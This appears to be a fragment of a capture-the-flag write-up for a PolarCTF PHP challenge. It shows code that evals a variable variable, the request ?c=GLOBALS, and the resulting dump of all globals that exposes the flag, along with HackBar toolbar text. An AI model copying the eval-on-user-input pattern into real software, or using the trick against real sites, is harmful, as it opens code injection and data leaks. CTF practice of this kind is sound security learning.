 else{
eval("var_dump($$a);");}} array(7) { ["_GET"]=> array(1) { ["c"]=> string(7)
"GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["a"]=>
string(7) "GLOBALS" ["fl4g"]=> string(38) "flag{9f8a2133f0cad361ff6d22a445c2531a}"
["GLOBALS"]=> array(7) { ["_GET"]=> array(1) { ["c"]=> string(7) "GLOBALS" } ["_POST"]=>
array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["a"]=> string(7) "GLOBALS"
["fl4g"]=> string(38) "flag{9f8a2133f0cad361ff6d22a445c2531a}" ["GLOBALS"]=> *RECURSION*
} }
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8e2ad297-c99b-4d5d-9052-1476b9563e4e.www.polarctf.com:8090/?
c=GLOBALS